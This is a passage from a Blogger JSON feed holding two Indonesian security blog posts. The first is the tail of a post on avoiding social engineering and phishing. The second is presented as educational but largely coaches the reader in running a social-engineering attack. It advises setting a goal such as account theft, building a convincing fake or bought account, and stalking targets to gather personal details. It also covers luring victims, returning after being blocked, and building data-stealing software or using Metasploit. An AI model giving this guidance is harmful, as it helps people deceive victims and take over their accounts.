akun jika dirasa merepotkan cukup Anda melakukan password yang berbeda pada setip akun sosial media dengan email yang sama, hal ini akan membantu Anda jika suatu saat ada kebocoran data. Atau minimal buatlah akun sosial media tidak begitu banyak, contoh cukup gunakan 2 sosial media misalnya Instgram dan Facebook\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, cara di atas belum cukup? Masih ada lagi cara selanjutnya adalah kurangi aktivitas di sosial media. Misalnya jika Anda sedang berada di suatu tempat saran saya jangan gunakan fitur tag atau hastag, kenapa? Karena semua orang di yang mengikuti atau melihat tag tersebut dapat melihat aktivitas Anda, mungkin saja ada seorang yang sudah mengintai Anad dan bisa jadi celah untuk si penguntit. Untuk itu kita dapat mengurangi apapun yang ada di sosial media. Cukup menikmati fiturnya jangan sampai data profil privasi kita terbuka dengan mudah\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan url dan halaman\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBerbicara\u0026nbsp;social engineering tidak selalu dengan mengenai komunikasi atau tipu muslihat, tetapi\u0026nbsp;social engineering dapat juga melalui url atau halaman pada website (phising), Anda pernah menemui iklan atau halaman yang berisi ponsel Anda terkena virus dan lainya, kemudian Anda akan diarahkan dan mengunduh aplikasi atau software tersebut sehingga Anda terjebak sebuah backdoor, adapun halaman tampilan login sosial media, wifi dan yang lainya. Untuk mengecek ke aslian Anda dapat mengecek url terlebih dahulu, pastikan url tersebut adalah url asli selanjutnya Anda dapat mengecek tampilan user interface jika perlu inspect elemet sekalian. Jika Anda jeli pasti tampilan halaman asli berbeda dengan si peretas, sebagai contoh struktur kode rapi, css juga berbeda, silahkan Anda bisa perhatikan sendiri script kode peretas dan situs asli. terakhir cek dibagian whois, dibagian ini Anda dapat membandingkan hasil dari whois dan dns akan berbeda dengan situs asli dan situs palsu (peretas)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECara ini Anda dapat menghindari dengan mudah, cukup bermodalkan kejelian mata maka Anda akan melihat sebuah perbedaan. Contoh dari alamat domain, dns, hostname, whois, struktur kode pasti akan berbeda jauh dengan situs aslinya, untuk itu jika Anda mendapatkan hal seperti ini perlu di waspadai jangan sampai terkecoh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok sekarang kesimpulan, menurut saya serangan ini masih efektif digunkan pasalnya masih ada beberapa orang yang masih mudah tertipu dari serangan seperti ini. Untuk itu Anda dapat melakukan hal yang sudah saya sebutkan pada intinya kita adalah sistem yang aman. Masih banyak lagi tips yang bisa Anda lakukan menurut pendapat saya poin di atas cukup untuk mengantisipasi serangan social engineering\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacking its not about tools!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/4507808490940826431\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html","title":"Cara menghindari serangan social engineering "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s72-w640-h360-c\/mr_robot.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-5802544151763060340"},"published":{"$t":"2021-08-02T23:40:00.007-07:00"},"updated":{"$t":"2021-08-02T23:46:53.247-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Begini teknik social engineering yang digunakan oleh peretas"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7\/s2048\/pexels-sora-shimazaki-5935791-min.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1365\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7\/w513-h640\/pexels-sora-shimazaki-5935791-min.jpg\" width=\"513\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; color: #1a1a1a;\"\u003EFoto oleh\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Ca href=\"https:\/\/www.pexels.com\/id-id\/@sora-shimazaki?utm_content=attributionCopyText\u0026amp;utm_medium=referral\u0026amp;utm_source=pexels\" style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;\"\u003ESora Shimazaki\u003C\/a\u003E\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; color: #1a1a1a;\"\u003E\u0026nbsp;dari\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-apple-system, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, roboto, oxygen, cantarell, \u0026quot;helvetica neue\u0026quot;, ubuntu, sans-serif\" style=\"background-color: #e8e8e8; box-sizing: border-box; color: #1a1a1a; font-weight: 600; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Ca href=\"https:\/\/www.pexels.com\/id-id\/foto\/peretas-yang-tidak-dapat-dikenali-dengan-ponsel-cerdas-yang-mengetik-di-laptop-di-meja-5935791\/?utm_content=attributionCopyText\u0026amp;utm_medium=referral\u0026amp;utm_source=pexels\" style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px; text-decoration-line: none;\"\u003EPexels\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: medium;\"\u003EPeringatan !\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-family: arial; font-size: medium;\"\u003ESaya tidak bertanggung jawab apabila Anda terkena masalah. Jika Anda terkena masalah silahkan urusi masalah Anda sendiri, jangan bawa - bawa pihak dari kami, tujuan kami membuat ini untuk pemebelajaran atau education purpose !!! Gunakanlah ilmu untuk kebaikan, saya tidak mengejarkan kejahatan melainkan memperkenalkan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo hallo hallo, apa kabar ? Bertemu lagi bersama saya Bayu Aji, kali ini saya akan membahas tentang\u0026nbsp;social engineering, dari diri Anda disini apakah sudah mengetahui tentang social engineering ? Okok saya jelaskan sebentar,\u0026nbsp;social engineering bisa disebut dengan soceng atau disebut rekayasa sosial, teknik ini sering digunakan oleh peretas, tujuan dari soceng adalah untuk mengatahui segala informasi mengenai target dengan cara memanipulasi sosial atau memanipulasi psikologi seseorang guna peretas dapat mendapatkan informasi secara detail, dan target tidak menyadari hal tersebut, isitlah bisa disebut tipuan atau seperti sulap\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESerangan social engineering bisa dikatakan berbahaya, dan untuk melakukan serangan ini tidaklah mudah, di Indonesia masih banyak orang yang terkena dari social engineering, teknik ini dapat dikolaborasikan dengan teknik lain sebagai contoh, phising, scam, menyebarkan virus ataupun lainya, nah berbahaya bukan ? Dan si target dapat dikelabahui dengan teknik social engineering, menurut saya teknik ini bisa dikatakan lumayan sulit, teknik ini bisa berjalan dengan sempurna jika target Anda adalah orang yang mudah dibodohi dan tergantung juga teknik Anda ketika menyerang.\u0026nbsp;Social engineering akan sulit jika target Anda adalah orang yang paham IT, orang yang paham komputer pasti mengetahui teknik - teknik seperti ini, seperti mengidentifikasi alamat email, spf record, header email dan lain sebagainya, dan juga ada yang bisa mengetahui lebih dalam tentang informasi dari penyerang\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagaimana cara melakukan teknik ini ? Hmmmmm sebenarnya cukup simpel, tapi sebelum itu, Anda harus mempersiapkan ini terlebih dahulu. Berikut saya jabarkan :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETentukan Tujuan\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHal pertama yang dilakukan adalah, tentukan tujuan, tujuan Anda melakukan soceng untuk apa ? Sekedar mencuri akun ? Membocorkan rahasia ? Dan yang lainya, jika Anda tidak menentukan tujuan ini akan merepotkan untuk melakukan strategi menipu Anda, cobalah tentukan tujuan Anda dahulu, kemudian Anda dapat mengikuti langkah selanjutnya\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EPersiapkan identitas palsu atau akun bodong\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok sebelum Anda melakukan teknik ini, Anda harus memiliki modal dahulu, seperti mempunyai skill dalam komunikasi, mempunyai email khusus atau dan lainya. Sebelum Anda memulai tentukan dahulu Anda mau menyerang dari sisi mana, misalnya dari sosial media, nomor telepon, email atau serangan langsung ( tatap muka ). Jika sudah ditentukan, Anda dapat mempersiapkan proses penyarangan, saya beri contoh, saya akan menyerang melalui sosial media, yang harus saya lakukan adalah menyiapkan akun bodong, tetapi disini bukan hanya akun asal - asalan. Yap Anda harus mempersiapkan akun ini supaya terlihat seperti akun asli, sebagai contoh, memiliki foto profil yang jelas, pengikut atau teman, feed, dan nama tidak alay atau aneh - aneh. Bagaimana cara membuat akun seperti ini ? Hmmm coba Anda pikirkan sendiri, Anda dapat membeli akun, ataupun membuat akun fake sedemikian rupa, pada intinya design atau buatlah akun bodong Anda supaya tidak terlihat akun fake ( akun bodong ) Tujuanya adalah supaya identitas Anda tetap rahasia atau sulit ditebak dan si target akan tidak merasa curiga kalau dia sedang diserang\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EKeep silent\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok pada bagian ini, Anda tetaplah diam, tidak usah diumbar di platform manapun, ingat seorang peretas tidak akan menyerbarkan apa yang dilakukan di dunia maya atau pun di dunia asli. Cukup hanya Anda yang mengetahuinya, berhati - hati di luar sana banyak orang cepu, teman Anda tidak 100% menjamin menjaga rahasia Anda\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESetelah Anda sudah mempersiapkan opsi di atas, saatnya Anda mengenal teknik dasar yang digunakan untuk melakukan\u0026nbsp;social engineering, saya akan menjelaskan sebagian teknik yang digunakan, selebihnya Anda dapat mencoba dan mencari tahu lebih dalam melalui informasi sumber terbuka, dan teknik ini tidak menjamin 100% berhasil, tergantung dari cara Anda menyerang, target Anda. Berikut adalah teknik yang sering digunakan untuk melakukan\u0026nbsp;social engineering\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EInformation gathering\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, di poin pertama adalah information gathering ( mengumpulkan informasi ) Teknik ini digunakan untuk pentesting, teknik information gathering banyak kegunaan yang bisa Anda manfaatkan, contoh dari teknik ini adalah jika Anda melakukan pentesting dalam sebuah jaringan, Anda dapat mengumpulkan informasi port, ip yang tersambung, host dan lainya, tetapi kasus disini adalah Anda mengumpulkan informasi target secara detail, kenali target Anda lebih dalam, contohnya nama lengkap, alamat email, jenis kelamin, hewan peliharaan, teman dekat dan lainya, informasi ini akan sangat penting untuk digunakan. Tujuan mengumpulkan informasi supaya mempermudah Anda untuk melakukan penyerangan pada step selanjutnya, misalnya Anda dapat mengetahui apa kelemahan dari si target, apa yang target inginkan saat ini, kemudian Anda melakukan aksi penyerangan, seperti mengirim pesan barang branded dengan harga murah, atau yang lainya. Anda dapat mengumpulkan informasi ini dengan banyak cara, Anda dapat menggunakan dorking, stalking akun, stalking teman dekat atau pun teman sosial media nya atau Anda dapat berkenalan secara langsung, silahkan gunakan cara Anda masing - masing\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003EMengatur startegi\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOk di poin ini Anda atur startegi sebaik mungkin, jangan tergesa - gesa, cukup dengan sabar atau tarik ulur, tetap tenang dan jangan sampai target mengetahui penyerangan Anda, cobalah berbicara secara baik - baik, gunakan informasi yang Anda kumpulkan untuk menjebak target. Intinya pada poin ini Anda dapat meyakinkan si target untuk masuk ke dalam jebakan Anda yang telah dibuat, setelah itu Anda dapat langsung mengeksusinya, Jika target telah megetahui dan sadar sedang diserang, saatnya Anda mundur dahulu, kemudian cari waktu yang tepat untuk menyerang kembali, akun Anda di blokir ? Tenang buat akun baru dan serang lagi, ingat berikan jeda. Jika Anda telah menyerang dan gagal, cukup mundur dahulu, Anda dapat menyerang di lain waktu, setelah itu ubah strategi Anda yang lama\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003EGunakan skill dan kreativitas\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda mahir di dalam ilmu programming, komunikasi yang bagus, gunakanlah skill ini untuk melengkapi strategi penyerangan Anda, misalnya Anda dapat membuat software,\u0026nbsp;web application. Nah Anda dapat memanfaatkan skill ini dan kolabarisikan dengan kerativitas Anda, contohnya, Anda membuat software ketika di install maka software tersebut dapat mencuri data, informasi komputer yang digunakan, merekam segala aktivitas atau pun yang lainya, begitu juga di dalam\u0026nbsp;web application, designlah jebakan Anda sebagus mungkin sehingga target dapat dikebalui dengan baik. Jika Anda tidak mempunyai skill ini Anda dapat menggunakan tools seperti metasploit dan tools yang lainya, dan kolaborasikan dengan teknik sebelumnya, sehingga target akan menjadi percaya dan masuk ke dalam jebakan yang telah Anda buat\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003EGunakan tools\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA7SYW5ZqDlfful26Dpx5qSZKDtkDbYqORSaR2cp7URiFIqx9jsnlF5yWp4JejWLuZnuShFJqGVuXRYU97mMC7S19ynvVCelBTHWDX69xLMASf4TQqhc9bMy2YxHaWQdKEbeIQNSZepcuG\/s204\/200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"204\" height=\"392\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA7SYW5ZqDlfful26Dpx5qSZKDtkDbYqORSaR2cp7URiFIqx9jsnlF5yWp4JejWLuZnuShFJqGVuXRYU97mMC7S19ynvVCelBTHWDX69xLMASf4TQqhc9bMy2YxHaWQdKEbeIQNSZepcuG\/w400-h392\/200.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, di poin terakhir, jika Anda kurang memahami skill programming atau pun yang lainya, solusinya adalah menggunakan tools, Anda dapat mencari tools\u0026nbsp;social engineering dan information gathering di sumber terbuka, Anda cukup menggunakan tools, dan kolabarsikan dengan teknik yang lainya, pada intinya Anda jangan sampai membuat target menjadi curiga, pertahankan penyamaraan Anda sampai proses selesai, tools tidak menjamin berhasil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan dari artikel ini adalah, serangan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esocial engineering dapat menyerang melalui dunia nyata atau langsung dan juga dunia maya, serangan ini berbahaya, jika Anda terkena serangan ini, si peretas dapat leluasa mengakses apa pun yang sudah di milikinya, contoh saja peretas dapat menjual akun Anda, menggunakan idenetitas Anda untuk pinjol atau yang lainya, jika Anda ingin terhindar dari serangan ini, jangan percaya pada orang lain terutama orang yang baru Anda kenal, cukup Anda kenal pada sahabat Anda sendiri dan kerabat Anda. Baik terima kasih yang sudah membaca artikel ini, semoga dapat bermanfaat.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/5802544151763060340\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/07\/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/5802544151763060340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/5802544151763060340"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/07\/begini-teknik-social-engineering-yang-digunakan-oleh-peretas.html","title":"Begini teknik social engineering yang digunakan oleh peretas"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifbJGBjD4hejukUKZRPLuyoT4Bm7kEKaXtkvFVSzwN2cn4FNG0rtQT0MjuEPF-oVRpDrcZ-27RYd6GQmXFQ1hCD3dok04zTXlomUlEDb_PR-ce5tgW_iuzgrB3sQFIv4M5mNd5sGIHO9J7\/s72-w513-h640-c\/pexels-sora-shimazaki-5935791-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});